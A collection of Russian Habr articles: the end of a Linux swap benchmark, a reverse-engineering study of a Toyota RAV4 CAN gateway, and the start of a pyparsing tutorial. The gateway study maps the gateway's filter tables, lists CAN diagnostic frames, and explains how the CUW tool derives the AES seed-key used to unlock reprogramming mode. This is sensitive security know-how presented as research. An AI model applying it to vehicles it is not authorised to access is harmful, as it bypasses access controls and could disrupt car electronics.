Tasks: 302 total, 1 running, 301 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0,2 us, 4,7 sy, 0,0 ni, 84,6 id, 10,0 wa, 0,4 hi, 0,0 si, 0,0 st
MiB Mem : 15670,0 total, 162,8 free, 1077,0 used, 14430,2 buff/cache
MiB Swap: 20480,0 total, 18164,6 free, 2315,4 used. 690,5 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
6127 viking 20 0 17,0g 13,5g 13,5g D 20,2 87,9 0:10.24 swapdemo
136 root 20 0 0 0 0 S 17,2 0,0 2:15.50 kswapd0
```
Ура?! Свап используется всего лишь на 2.5 гигабайт, что почти 2 в два раза меньше чем в тесте со включенным swap (и swappiness=60). Свапа используется меньше. Свободной памяти тоже меньше. И наверное, мы можем смело отдать победу молодым экспертам. Но вот что странно — наша программа так и не смогла завершить даже 1 (ОДНОЙ!) итерации за 2 (ДВЕ!) минуты:
```
$ { sleep 120 ; killall swapdemo ; } &
[1] 6121
$ time ./swapdemo
Preparing test …
Doing test …
Iteration 1 of 11
[1]+ Done { sleep 120; killall swapdemo; }
Terminated
real 1m58,791s
user 0m0,871s
sys 0m23,998s
```
Повторим — программа не смогла завершить 1 итерацию за 2 минуты хотя в предыдущем тесте она сделала 11 итераций за 2 минуты — то есть с почти отключенным свапом программа работает более чем в 10(!) раз медленнее.
Но есть один плюс — ни одной вкладки Chrome не пострадало. И это хорошо.
Тест с полным отключением swap
------------------------------
Но может быть, просто «задавить» свап через swappiness недостаточно, и его надо полностью отключать? Естественно, что надо проверить и эту теорию. Мы сюда тесты пришли провести, или что?
Это идеальный случай:
* унас нет свопа и все наши данные будут гарантированно в памяти
* свап не будет использоваться даже случайно, потому что его нет
И теперь наш тест завершится со скоростью молнии, старики пойдут на заслуженное ими место и будут менять картриджи — дорогу молодым.
К сожалению, результат запуска тестовой программы аналогичный — не завершилось даже одной итерации.
Вывод top:
```
Tasks: 217 total, 1 running, 216 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0,0 us, 2,2 sy, 0,0 ni, 85,2 id, 12,6 wa, 0,0 hi, 0,0 si, 0,0 st
MiB Mem : 15670,0 total, 175,2 free, 331,6 used, 15163,2 buff/cache
MiB Swap: 0,0 total, 0,0 free, 0,0 used. 711,2 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
136 root 20 0 0 0 0 S 12,5 0,0 3:22.56 kswapd0
7430 viking 20 0 17,0g 14,5g 14,5g D 6,2 94,8 0:14.94 swapdemo
```
Почему это происходит
---------------------
Объяснение очень простое — “сегмент кода” который мы подключаем через mmap (libptr) лежит в кэше. Поэтому когда мы запрещаем (или почти запрещаем) swap тем или иным способом, не важно каким — физическим ли отключением swap, или через vm.swappines=0|1 — это всегда заканчивается одним и тем же сценарием — вымыванием mmap’нутого файла из кэша и последующей его загрузкой с диска. А библиотеки загружаются именно через mmap, и чтобы убедиться в этом, достаточно просто сделать ls -l /proc//map\_files:
```
$ ls -l /proc/8253/map_files/ | head -n 10
total 0
lr-------- 1 viking viking 64 фев 7 12:58 556799983000-55679998e000 -> /usr/libexec/gnome-session-binary
lr-------- 1 viking viking 64 фев 7 12:58 55679998e000-5567999af000 -> /usr/libexec/gnome-session-binary
lr-------- 1 viking viking 64 фев 7 12:58 5567999af000-5567999bf000 -> /usr/libexec/gnome-session-binary
lr-------- 1 viking viking 64 фев 7 12:58 5567999c0000-5567999c4000 -> /usr/libexec/gnome-session-binary
lr-------- 1 viking viking 64 фев 7 12:58 5567999c4000-5567999c5000 -> /usr/libexec/gnome-session-binary
lr-------- 1 viking viking 64 фев 7 12:58 7fb22a033000-7fb22a062000 -> /usr/share/glib-2.0/schemas/gschemas.compiled
lr-------- 1 viking viking 64 фев 7 12:58 7fb22b064000-7fb238594000 -> /usr/lib/locale/locale-archive
lr-------- 1 viking viking 64 фев 7 12:58 7fb238594000-7fb2385a7000 -> /usr/lib64/gvfs/libgvfscommon.so
lr-------- 1 viking viking 64 фев 7 12:58 7fb2385a7000-7fb2385c3000 -> /usr/lib64/gvfs/libgvfscommon.so
```
И, как мы рассматривали в первой части статьи, система в условиях фактической нехватки памяти при отключенном свапинге анонимных страниц выберет единственный вариант который её оставил владелец, отключивший свап. И этот вариант — реклейминг (освобождение) чистых страниц, занимаемых под данные mmap-нутых библиотек.
Заключение
----------
Активное использование методики распространения программ «всё свое везу с собой» (flatpak, snap, docker image) приводит к тому, что количество кода, который подключается через mmap, существенно увеличивается.
Это может привести к тому, что использование «экстремальных оптимизаций», связанных с настройкой/отключением swap, может привести к совершенно неожиданным эффектам, потому, что swap-файл — это механизм оптимизации подсистемы виртуальной памяти в условиях memory pressure, а available memory это совсем не «неиспользуемая память», а сумма размеров кэша и свободной памяти.
Отключая swap-файл, вы не «убираете неправильный вариант», а «не оставляете вариантов»
Следует очень осторожно интерпретировать данные о потреблении памтяи процессом — VSS и RSS. Они отображают «текущее состояние» а не «оптимальное состояние».
Если вы не хотите, чтобы система использовала свап — **добавьте ей памяти но не отключайте свап**. Отключение свапа на пороговых уровнях сделает ситуацию значительно хуже, чем она была бы, если бы система немного отсвапилась.
P.S.: В обсуждениях регулярно задаются вопросы «а вот если включить сжатие памяти через zram...». Мне стало интересно, и я провел соответствующие тесты: если включить zram и swap, как это сделано по умолчанию в Fedora, то время работы ускоряется примерно до 1 минуты.
Но причина этого то, что страницы с нулями очень хорошо сжимаются, поэтому на самом деле данные уезжают не в swap, а хранятся в сжатом виде в оперативной памяти. Если заполнить сегмент данных случайными плохосжимаемыми данными, картина станет не такой эффектной и время работы теста опять же увеличится до 2 минут, что сравнимо (и даже чуть хуже), чем у «честного» swap-файла. | https://habr.com/ru/post/541214/ | null | ru | null |
# Гейтвей на колесах
В данной статье пойдет речь о применении автомобильных гейтвеев на примере Toyota RAV4 4-го поколения. Этот автомобиль выбран неспроста: гейтвей на нем появился в середине жизненного цикла, поэтому можно провести наглядное сравнение до/после в рамках одной модели. Также данный блок оказался сравнительно простым, без экзотических интерфейсов: CAN и только CAN.
Статья поможет ответить на следующие вопросы:
1. Мешает ли гейтвей прослушивать трафик через разъем OBD2?
2. Как внедрение гейтвея повлияло на процедуру диагностики?
3. Как внедрение гейтвея повлияло на загрузку данных, например, обновление калибровок?
Что же такое автомобильный гейтвей?
-----------------------------------
Гейтвеем в автомобиле называют центральный узел сети, который отвечает за надежный и безопасный обмен данными между функциональными доменами автомобиля:
Протоколы при этом могут быть самыми разными: CAN, LIN, FlexRay, Ethernet и т.д.
К основным возможностям гейтвея относят:
* фильтрация трафика (изолирование сетей от уязвимых или избыточных данных, например изоляция диагностического разъема OBD2 от прикладных данных);
* маршрутизация прикладных данных (обеспечение обмена "рабочими" данными между блоками автомобиля, например: обороты коленвала, состояние подушек безопасности и т.д.);
* маршрутизация диагностических данных (обеспечение надежного соединения между диагностическим оборудованием и диагностируемым блоком);
* трансляция протоколов (например, преобразование и передача данных из CAN в LIN и наоборот).
К расширенным возможностям можно отнести:
* обнаружение вторжения (например, появление подозрительного трафика на CAN-шине двигателя с целью обхода иммобилайзера);
* обновление блоков (например, с помощью OTA, с последующей перезагрузкой и проверкой состояния блока);
* хранение сертификатов и ключей автомобиля (например, для безопасной работы телематики).
Гейтвеи становятся умнее с каждым новым поколением автомобилей и выполняют все больше функций, поэтому этот список постоянно растет.
До появления гейтвеев в явном виде, часть их функций по организации работы сети могли брать на себя другие модули, например блок комфорта. Кроме того, даже при наличии гейтвея в автомобиле могут существовать участки сети, недоступные ему напрямую, а, например, только через блок управления двигателем.
Конкретный пример: Toyota
-------------------------
Чтобы перейти от общего к частному, изучим главного героя статьи поближе. Это деталь с партномером 89111-42020, компактная пластиковая коробочка с одним разъемом на 24 пина. Произведем вскрытие, чтобы увидеть, что у нее внутри:
На борту оказались микроконтроллер uPD70F4178 фирмы Renesas и high-speed CAN трансиверы TJA1049 фирмы NXP Semiconductors. Согласно информации из даташита, uPD70F4178 может использовать до 6 CAN шин. И действительно, на плате можно насчитать все 6 трансиверов, что многовато, т.к. RAV4 использует только 4 из них, но позже мы поймем, почему их столько.
Пинов у блока не так много, поэтому на основе электросхем можно быстро восстановить распиновку гейтвея:
Пины CAN с буквенным индексом - терминирующие, там просто резисторы.
Пользуясь распиновкой и остатками проводки, запитываем гейтвей на столе и пробуем поговорить с ним по диагностическому протоколу. Чтобы это сделать, нужно знать два адреса: по какому отправлять запрос и по какому получать ответ. На это ушло некоторое время, т.к. ни один адрес из распространенного диагностического диапазона 0x700 - 0x7FF не подходил, блок продолжал упорно молчать. Все остальные возможные 11-битные адреса тоже не давали результатов. Ну раз это гейтвей, то может быть он использует расширенные 29-битные адреса для диагностики? Можно попробовать перебрать, но и адресов там гораздо больше.
Чтобы не тратить время на перебор, провернем следующий трюк - притворимся автомобилем и пообщаемся через CAN шину с диагностическим ПО Techstream. После нескольких попыток узнаем, что правильный адрес запроса - это 0x750 и 0x5F в нулевом байте, то есть обмен выглядит так:
```
ID: 750 DLC: 8 5f XX XX XX XX XX XX XX
ID: 758 DLC: 8 5f XX XX XX XX XX XX XX
```
где 0x758 - это адрес ответа. Один байт полезных данных всегда занят значением 0x5f, снижая полезную нагрузку кадра.
Это любопытный момент, потому что обычно утилиты для обнаружения диагностируемых блоков не предполагают наличие дополнительного байта адресации.
Они работают следующим образом: в пределах выбранного диапазона адресов рассылаются UDS запросы DiagnosticSessionControl (0x10) с переключением в defaultSession (0x01), т.к. это самый базовый и относительно безобидный запрос, и ожидается ответ. Далее предполагаются три варианта развития событий: 1) блок откликнется подтверждением операции (0x50), 2) блок откликнется отказом (0x7f), 3) блок не откликнется совсем. В случаях 1 и 2 адрес отклика может потенциально скрывать за собой искомый блок, ну а в случае 3 адрес инкрементируется и поиски продолжаются.
Наконец-то заполучив адреса, переберем все возможные значения сессий для запроса DiagnosticSessionControl (0x10) и посмотрим на отфильтрованный результат:
```
ID: 750 DLC: 8 5f 02 10 01 00 00 00 00
ID: 758 DLC: 8 5f 01 50 00 00 00 00 00
ID: 750 DLC: 8 5f 02 10 02 00 00 00 00
ID: 758 DLC: 8 5f 03 7f 10 22 00 00 00
ID: 750 DLC: 8 5f 02 10 5f 00 00 00 00
ID: 758 DLC: 8 5f 02 50 01 00 00 00 00
ID: 750 DLC: 8 5f 02 10 60 00 00 00 00
ID: 758 DLC: 8 5f 03 7f 10 22 00 00 00
ID: 750 DLC: 8 5f 02 10 70 00 00 00 00
ID: 758 DLC: 8 5f 03 7f 10 22 00 00 00
```
где 0x01 - defaultSession, 0x02 - programmingSession; 0x5f попадает в диапазон vehicleManufacturerSpecific, а 0x60 и 0x70 - в диапазон systemSupplierSpecific.
Проделаем тоже самое для сервиса SecurityAccess (0x27):
```
ID: 750 DLC: 8 5f 02 27 3b 00 00 00 00
ID: 758 DLC: 8 5f 10 12 67 3b XX XX XX
...
ID: 750 DLC: 8 5f 02 27 4f 00 00 00 00
ID: 758 DLC: 8 5f 10 12 67 4f XX XX XX
...
ID: 750 DLC: 8 5f 02 27 51 00 00 00 00
ID: 758 DLC: 8 5f 10 12 67 51 XX XX XX
```
Обнаружены 3 действующих варианта запроса, каждый из который возвращает seed длиной в 16 байт. Посылка рандомных ключей разной длины дает понять, что длина ключа тоже 16 байт.
Что скрывается за этими сессиями и уровнями доступа - пока неинтересно, но мы ими еще займемся.
Занимательная картография
-------------------------
А как выглядит гейтвей в естественной среде обитания, в автомобиле?
Настоящего, физического RAV4 у нас нет, поэтому окунемся с головой в электросхемы Toyota. Как упоминалось в начале статьи, RAV4 4-го поколения пережил внедрение гейтвея приблизительно в середине своего существования. Этот переход хорошо видно, если сравнить электросхемы для автомобилей выпущенных до и после октября 2015 года.
*Примечание:* изначальные схемы упрощены для наглядности; изображены все возможные блоки, некоторые из которых не устанавливаются вместе.
Начнем с анализа исходной системы (до октября 2015 года):
На схеме видно, что большинство блоков автомобиля подключены к одной шине, которая ведет к диагностическому разъему DLC3 (Data Link Connector), он же OBD2. Есть несколько изолированных участков сети, например, соединение между блоком управления двигателем (ECM) и трансмиссией. За блоком Main Body ECU спрятана еще одна небольшая сеть, отвечающая за комфорт и камеру заднего вида. Правый блок контроля слепых зон (Blind Spot Monitor Sensor RH) изолирован от основной шины и общается с ней через левый блок контроля слепых зон (Blind Spot Monitor Sensor LH).
Переходим к следующей схеме, уже с гейтвеем (после октября 2015 года):
Теперь сеть разбита на 4 отдельных домена, каждому из которых можно присвоить свое имя, на основании его функций:
* диагностический (черного цвета), к которому подключается диагностическое оборудование через разъем OBD2;
* основной (синего цвета), внутри которого находятся критически важные блоки управления двигателем, трансмиссией и кузовной электроникой;
* ассистентов (желтого цвета), объединяет сенсоры, радары и камеры, которые помогают водителю;
* инфотейнмента (красного цвета), содержит в себе навигацию, головное устройство, и модуль телематики.
Поменялась не только общая структура сети, но и количество ее узлов. Был добавлен блок телематики и целая группа блоков помощи водителю, которые устанавливались только при наличии гейтвея, и у этого есть веские причины.
Телематику и головное устройство обычно изолируют, так как они подвержены удаленной атаке, которая потенциально может привести к контролю над некоторыми функциями автомобиля. Пример, ставший уже классическим - взлом [Jeep Cherokee в 2015 году](https://www.wired.com/2015/07/hackers-remotely-kill-jeep-highway/).
А вот системе ADAS (Advanced Driver Assistance System) отводят отдельный домен, поскольку ее основные узлы - это камеры и разнообразные датчики, генерирующие большой поток данных, который нужно обрабатывать в реальном времени. Большинству модулей автомобиля этот трафик не нужен и только нагружает сеть, поэтому его можно без проблем вынести "за скобки".
В принципе, на этом можно было бы переходить к следующему этапу, но не помешает вспомнить о двух "лишних" трансиверах, которые были обнаружены в прошлом параграфе. Как оказалось, блок с такой же начинкой можно найти и в других автомобилях производителя.
Например, в Lexus RX 4-го поколения, где модуль гейтвея заведует уже всеми 6-ью шинами. Разнообразной электроники там тоже побольше - люкс, все-таки:
Сегменты сети, по порядку:
* диагностический (красного цвета);
* двигателя (зеленого цвета);
* инфотейнмента (голубого цвета);
* рулевого управления, ходовой части и тормозов (синего цвета);
* комфорта и кузовной электроники (черного цвета);
* ассистентов (бежевого цвета).
При этом за кадром осталась подсеть головного устройства "AVC-LAN", которая имеет отдельную схему в документации Lexus.
Обычно автопроизводители считают каждый цент и выгрызают все опциональные компоненты, но конкретно в этом случае Toyota не экономила и запаивала их даже там, где они не используются. Скорее всего в целях унификации или упрощения технологии производства.
Таблицы фильтрации: дубль первый
--------------------------------
Результаты первых экспериментов показали, что модуль относительно несложный и просто выполняет фильтрацию на основе адреса принятого сообщения.
Теперь, когда известна распиновка гейтвея и подключаемые к нему домены, можно приступить к нудному, но любопытному процессу - перебору всех адресов для всех возможных сочетаний доменов. Так мы получим искомые таблицы фильтрации.
Всего имеется 4 домена, которые образуют 12 возможных пар:
*Примечание:* далее ради компактности обозначения доменов будут применяться сокращения: `DIAG` - диагностический, `MAIN` - основной, `ASSI` - ассистентов, `INFO` - инфотейнмента.
Для каждой пары нужно перебрать все 2048 (0x800) возможных адресов, это число обусловлено размером 11-битного CAN ID. Для каждого сочетания подключаем два CAN-интерфейса, один из которых будет передавать сообщения, а второй - принимать. Адреса "просеянных" сообщений вынесем в результирующую таблицу.
Первая таблица справедлива для всех сочетаний, в которых есть домен `DIAG`, то есть для всех случаев, когда к автомобилю подключено диагностическое оборудование через разъем OBD2: `ASSI->DIAG`, `MAIN->DIAG`, `INFO->DIAG`, `DIAG->ASSI`, `DIAG->MAIN`, `DIAG->INFO`.
Пропускаются только определенные сообщения с адресами из диагностического диапазона (0x700 - 0x7FF). Таблица содержит адреса и запросов и ответов, то есть может работать в обе стороны, и одинакова для всех доменов. Гейтвей не мешает диагностическим сообщениям, он для них прозрачен.
Остальные таблицы спрятаны под спойлер, чтобы не перегружать статью.Дальнейшие таблицы регулируют обмен только собственных модулей автомобиля, без какого либо оборудования, подключенного к разъему OBD2.
Но что интересно, они все равно содержат диагностический диапазон, причем без пробелов. Любой модуль может отправлять в любой домен диагностическое сообщение и беспрепятственно получить ответ.
Выглядит это не очень безопасно. Давайте представим, что хакер смог заполучить контроль над модулем телематики из домена `INFO`. Поскольку правила фильтрации никак не ограничивают рассылку диагностических запросов из этого домена во все остальные, у потенциального злоумышленника открываются широкие просторы для творчества. Например, он может начать рассылать команды hard reset по всем адресам, погружая электронику автомобиля в хаос.
Таблица для пары `MAIN->ASSI`:
Таблица для пары `INFO->ASSI`:
Таблица для пары `ASSI->MAIN`:
Таблица для пары `INFO->MAIN`:
Таблица для пары `ASSI->INFO`:
Таблица для пары `MAIN->INFO`:
Пока все выглядит очень гладко, если бы не один момент: отсутствие адресов **0x001** и **0x002** при работе с диагностической шиной (самая первая таблица параграфа).
Дело в том, что для заливки калибровочных данных Toyota использует свой очень специфичный протокол, подробно описанный в популярной работе [Adventures in Automotive Networks and Control Units](https://ioactive.com/pdfs/IOActive_Adventures_in_Automotive_Networks_and_Control_Units.pdf).
Краткая выдержка протокола из этой работы
```
# ask PIDs supported
0000323409 <7E0> [8] 02 09 00 00 00 00 00 00
0000323457 <7E8> [8] 06 49 00 15 40 00 00 00
# ask calibration ID (< 16 ASCII chars)
0000323617 <7E0> [8] 02 09 04 00 00 00 00 00
0000323649 <7E8> [8] 10 23 49 04 02 33 34 37
0000323656 <7E0> [8] 30 00 00 00 00 00 00 00
0000323665 <7E8> [8] 21 31 35 32 30 30 00 00
0000323683 <7E8> [8] 22 00 00 00 00 00 00 41
0000323697 <7E8> [8] 23 34 37 30 31 30 30 30
0000323717 <7E8> [8] 24 00 00 00 00 00 00 00
0000323733 <7E8> [8] 25 00 00 00 00 00 00 00
0000334785 <7E8> [8] 06 49 00 15 40 00 00 00
# ask seed
0000934292 <7E0> [8] 02 27 01 00 00 00 00 00
0000934326 <7E8> [8] 06 67 01 01 BB 8E 55 00
# send key
0000935970 <7E0> [8] 06 27 02 01 DB EE 55 00
0000935991 <7E8> [8] 02 67 02 00 00 00 00 00
# some sort of warning for other ECUs
0000937634 <720> [8] 02 A0 27 00 00 00 00 00
0000939275 <720> [8] 02 A0 27 00 00 00 00 00
0000940915 <720> [8] 02 A0 27 00 00 00 00 00
# switch to reprogramming session
0000942564 <7E0> [8] 02 10 02 00 00 00 00 00
0000942663 <7E8> [8] 01 50 00 00 00 00 00 00
# Toyota's proprietary protocol
0000950636 <001> [8] 01 00 00 00 00 00 00 00
0000950641 <001> [8] 01 00 00 00 00 00 00 00
0000950648 <001> [8] 06 20 07 01 00 02 00 00
0000950655 <001> [8] 02 07 00 00 00 00 00 00
0000950663 <001> [8] 04 EF 6F 1F BC 00 00 00
0000950676 <002> [8] 01 3C 00 00 00 00 00 00
0000950680 <002> [8] 10 10 38 39 36 36 33 2D
...
```
Адреса 0x001 и 0x002 должны быть указаны в правилах фильтрации, иначе было бы невозможно калибровать автомобили через диагностический разъем, например, во время отзывных кампаний.
Но где же они в таблицах?
Погружение в CUW
----------------
Чтобы разобраться с этим вопросом, вернемся к обнаруженным ранее сессиям и уровням доступа, вполне вероятно, что среди них кроется ответ. Сами по себе номера этих сервисов ничего не говорят, поэтому пришло время расковырять утилиту для калибровки CUW в поисках подробной информации.
CUW (Calibration Update Wizard) - это отдельная программа, входящая в состав диагностического комплекса Techstream от Toyota. Ее основная задача - это загрузка калибровочных данных в блоки автомобиля через диагностический интерфейс Toyota или другой J2534-совместимый интерфейс. Размер исполняемого файла программы всего несколько мегабайт и беглый просмотр показывает наличие большого количества текстовых символов и отладочных строк.
Открываем дизассемблер Ghidra и скармливаем ей CUW.
После пристального поиска находим некую сущность `CCentralGWModeChanger` в состав которой входят функции `CollateSeedKey()` и `ChangeMode()`, которые вызывают особый интерес. Давайте посмотрим, что у них внутри:
Хорошо видно, как буфер подготавливается к отправке, сначала в него загружаются идентификаторы сервиса - 0x27 для запроса seed и 0x10 для смены сессии, а далее мы видим уже знакомые байты 0x02/0x60 и 0x4f/0x51 соответственно. Выбор между этими байтами происходит по определенному условию.
Дальнейший поиск привел к двум функциям-оберткам `ChangeToReprogMode()` и `ChangeToReprogGWMode()`, которые и контролируют это условие, передавая флаг в качестве аргумента в `CollateSeedKey()` и `ChangeMode()`:
| Function | Flag | Seed/Key | Session |
| --- | --- | --- | --- |
| `ChangeToReprogMode()` | `0` | `4f/50` | `02` |
| `ChangeToReprogGWMode()` | `1` | `51/52` | `60` |
Напрашивается вывод, что есть две различные ветки программы, одна вызывается для работы с гейтвеем, а другая - для всех остальных модулей.
Осталось дело за малым - найти алгоритм расчета ключа, чтобы получить доступ к нужным сессиям. Для этого ныряем вглубь `CollateSeedKey()` и находим функцию `CalcSeedKey()`, которая по уже знакомому флагу выбирает текстовый пароль длиной в 64 байта и скармливает его некой криптобиблиотеке CAES.
Из всех функций CAES наиболее активно используются `PrepareKeyContainer()`, `ImportKey()`, `SetEncryptionMode()` и `Encrypt()`, которые построены на API, очень уж похожем на wincrypt. Именно эта схожесть при дальнейшем анализе позволяет понять, что в качестве алгоритма задействован AES в простом режиме ECB.
Подытожим накопленную информацию в виде схемы:
Текстовый пароль с помощью некоторого алгоритма преобразуется в 16-ти байтную последовательность, которой шифруется запрошенный у модуля seed. Результатом этой операции является ключ, который необходимо отправить модулю для успешного получения доступа.
Все основные шаги ясны, сами пароли можно найти в незашифрованном виде прямо в exe-файле. Неизвестным остался только алгоритм преобразования. Признаться, здесь злую шутку с автором сыграла обычная лень. Вместо того, чтобы продолжить ковырять байты в Ghidra, было решено на авось искать алгоритм хеширования, который подойдет. Ведь пароли обычно хешируются, не так ли?
Когда MD5 остался далеко позади и в ход пошли крайне экзотические виды SHA под солями стало ясно, что что-то здесь не так, и нужно возвращаться к реверс-инжинирингу CUW. Благо большая часть работы уже была проделана, довольно быстро был обнаружен подозрительный кусок кода. После анализа процесс преобразования упрощенно можно представить в таком виде:
Каждый отдельный байт текстового 64-ех байтного пароля сдвигается вправо на 2 бита, затем из него вычитается 8. В результате получаются нибблы, из которых вновь склеивается текстовая строка, но уже размером в 32 байта. Теперь нужно взять числовые значения ASCII для каждых 2-ух байт этой строки и получить из них 1 итоговый байт.
Например, 4 байта пароля `0x30`, `0x24`, `0x2c`, `0x30` дадут 2 промежуточных байта `0x41`, `0x34`, которые дадут 1 итоговый байт `0xA4`.
Таблицы фильтрации: дубль второй
--------------------------------
Теперь, когда секрет переключения в другую сессию раскрыт, запасаемся терпением и заново добываем таблицы уже знакомым способом. Не забываем корректно получить доступ и произвести само переключение.
И результат действительно есть - появились заветные ID 0x001 для запросов и 0x002 для ответов. Вдобавок к ним появились ID 0x003, 0x004, 0x005, 0x006, 0x008, 0x009.
Таблица для пар `DIAG->MAIN`, `DIAG->ASSI`, `DIAG->INFO`:
Таблица для пар `ASSI->DIAG`, `MAIN->DIAG`:
Таблица для пары `INFO->DIAG`:
Таблица для пар `MAIN->ASSI`, `INFO->ASSI`, `ASSI->MAIN`, `INFO->MAIN`, `ASSI->INFO`, `MAIN->INFO`:
Правила фильтрации гейтвея стали заметно жестче, теперь во всех направлениях пропускается только диагностический/калибровочный трафик, собственный трафик автомобиля полностью подавлен. Скорее всего, завести и полноценно эксплуатировать такую машину не получится.
Получается, что диагностическому ПО действительно нужно переключить гейтвей в другой режим и только потом производить калибровку. Остается один вопрос - *как ПО понимает, что в автомобиле есть гейтвей?* Для диагностических запросов он прозрачен, по году выпуска тоже однозначно не поймешь.
Теоретически, ПО может обратиться к гейтвею с обычным UDS-запросом, и если произойдет таймаут, то в автомобиле гейтвея нет и можно напрямую начинать калибровку выбранного модуля.
Чтобы проверить эту теорию, можно снова поставить эксперимент, притворяясь автомобилем и отвечая вместо него на запросы ПО. Открываем CUW и пробуем откалибровать любой относительно свежий автомобиль, в котором уже может стоять гейтвей. Сначала ПО производит стандартный опрос, используя PIDы OBD2:
```
# supported PIDs
ID: 07e0 DLC: 8 02 09 00 00 00 00 00 00
ID: 07e8 DLC: 8 06 49 00 ff ff 00 00 00
# calibration ID
ID: 07e0 DLC: 8 02 09 04 00 00 00 00 00
ID: 07e8 DLC: 8 10 23 49 04 02 XX XX XX
ID: 07e0 DLC: 8 30 00 00 00 00 00 00 00
ID: 07e8 DLC: 8 21 XX XX XX XX XX 00 00
ID: 07e8 DLC: 8 22 00 00 00 00 00 00 XX
ID: 07e8 DLC: 8 23 XX XX XX XX XX XX XX
ID: 07e8 DLC: 8 24 00 00 00 00 00 00 00
ID: 07e8 DLC: 8 25 00 00 00 00 00 00 00
# supported PIDs
ID: 07df DLC: 8 02 09 00 00 00 00 00 00
ID: 07e8 DLC: 8 06 49 00 ff ff 00 00 00
# VIN
ID: 07df DLC: 8 02 09 02 00 00 00 00 00
ID: 07e8 DLC: 8 10 14 49 02 01 XX XX XX
ID: 07e0 DLC: 8 30 00 00 00 00 00 00 00
ID: 07e8 DLC: 8 21 XX XX XX XX XX XX XX
ID: 07e8 DLC: 8 22 XX XX XX XX XX XX XX
```
где: 0x7e0 - запрос к блоку двигателя, 0x7e8 - ответ от блока двигателя, 0x7df - широковещательный запрос.
Поняв, что версия калибровки отличается в меньшую сторону от желаемой, ПО запрашивает seed у гейтвея, не получает ответа и запрашивает seed у блока двигателя:
```
# get seed from gateway (timed out)
ID: 0750 DLC: 8 5f 02 27 51 00 00 00 00
# get seed from ECU
ID: 07e0 DLC: 8 02 27 01 00 00 00 00 00
...
```
Вот и весь механизм обнаружения - если что-то молчит, значит его нет.
Выводы
------
Вернемся после проделанной работы к вопросам, которые были озвучены в начале статьи и ответим на них.
1. *Мешает ли гейтвей прослушивать трафик через разъем OBD2?*Да, он действительно фильтрует сообщения в обе стороны, поэтому прослушать или подмешать что-то в собственный трафик автомобиля через OBD2-разъем больше не получится - нужно будет врезаться в шину после гейтвея.
2. *Как внедрение гейтвея повлияло на процедуру диагностики?*Для диагностики он прозрачен и запросы/ответы будут происходить так, как будто его и нет вовсе. Сам гейтвей тоже диагностируется и отображается в ПО, как и любой другой блок.
3. *Как внедрение гейтвея повлияло на загрузку данных, например, обновление калибровок?*Для загрузки данных в определенный блок, нужно предварительно настроить гейтвей, и только потом отправлять их. Чтобы упростить процесс, производитель сделал процедуру калибровки совместимой для автомобилей с гейтвеем и без него.
В целом гейтвей оправдал проявленный интерес и оказался довольно любопытным блоком, который начал применяться в автомобилях сравнительно недавно. Изначально это были простые фильтры трафика, которые теперь перерастают в сложные системы, повышающие стабильность и безопасность взаимодействия узлов бортовой электроники. | https://habr.com/ru/post/571766/ | null | ru | null |
# Вглубь Pyparsing: парсим единицы измерения на Python
В [прошлой статье](http://habrahabr.ru/post/239081/) мы познакомились с удобной библиотекой синтаксического анализа Pyparsing и написали парсер для выражения `'import matplotlib.pyplot as plt'`.
В этой статье мы начнём погружение в Pyparsing на примере задачи парсинга единиц измерения. Шаг за шагом мы создадим рекурсивный парсер, который умеет искать символы на русском языке, проверять допустимость названия единицы измерения, а также группировать те из них, которые пользователь заключил в скобки.
**Примечание:** Код этой статьи протестирован и выложен на [Sagemathclod](https://cloud.sagemath.com/projects/1989e6b8-a109-487e-986a-df54caf96191/files/Вглубь%20Pyparsing:%20парсим%20единицы%20измерения%20на%20Python.sagews). Если у Вас вдруг что-то не работает (скорее всего из-за кодировки текста), обязательно сообщите мне об этом в личку, в комментариях или напишите мне на [почту](mailto:[email protected]) или в [ВК](http://vk.com/im?sel=87466231).
Начало работы. Исходные данные и задача.
----------------------------------------
В качестве примера будем парсить выражение:
```
s = "Н*м^2/(кг*с^2)"
```
Эта единица измерения была взята из головы с целью получить строку, анализ которой задействовал бы все возможности нашего парсера. Нам нужно получить:
```
res = [('Н',1.0), ('м',2.0), ('кг',-1.0), ('с',-2.0)]
```
Заменив в строке `s` деление умножением, раскрыв скобки и явно проставив степени у единиц измерения, получим: Н\*м^2/(кг\*с^2) = Н^1 \* м^2 \* кг^-1 \* с^-2.
Таким образом, каждый кортеж в переменной `res` содержит название единицы измерения и степень, в которую её необходимо возвести. Между кортежами можно мысленно поставить знаки умножения.
Перед тем, как использовать pyparsing, его необходимо импортировать:
```
from pyparsing import *
```
Когда мы напишем парсер, мы заменим \* на использованные нами классы.
Методика написания парсера на Pyparsing
----------------------------------------
При использовании pyparsing следует придерживаться следующей методики написания парсера:
1. Сначала из текстовой строки выделяются ключевые слова или отдельные важные символы, которые являются «кирпичиками» для построения конечной строки.
2. Пишем отдельные парсеры для «кирпичиков».
3. «Собираем» парсер для конечной строки.
В нашем случае основными «кирпичиками» являются названия отдельных единиц измерения и их степени.
Написание парсера для единицы измерения. Парсинг русских букв.
---------------------------------------------------------------
Единица измерения — это слово, которое начинается с буквы и состоит из букв и точек (например мм.рт.ст.). В pyparsing мы можем записать:
```
ph_unit = Word(alphas, alphas+'.')
```
Обратите внимание, что у класса `Word` теперь 2 аргумента. Первый аргумент отвечает за то, что должно быть первым символом у слова, второй аргумент — за то, какими могут быть остальные символы слова. Единица измерения обязательно начинается с буквы, поэтому мы поставили первым аргументом `alphas`. Помимо букв единица измерения может содержать точку (например, мм.рт.ст), поэтому второй аргумент у `Word` – `alphas + '.'`.
К сожалению, если мы попробуем распарсить любую единицу измерения, мы обнаружим, что парсер работает только для единиц измерения на английском языке. Это потому, что `alphas` подразумевает не просто буквы, а буквы английского алфавита.
Данная проблема обходится очень легко. Сначала создадим строку, перечисляющую все буквы на русском:
```
rus_alphas = 'йцукенгшщзхъфывапролджэячсмитьбюЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭЯЧСМИТЬБЮ'
```
И код парсера для отдельной единицы измерения следует изменить на:
```
ph_unit = Word(alphas+rus_alphas, alphas+rus_alphas+'.')
```
Теперь наш парсер понимает единицы измерения на русском и английском языках. Для других языков код парсера пишется аналогично.
Коррекция кодировки результата работы парсера.
-----------------------------------------------
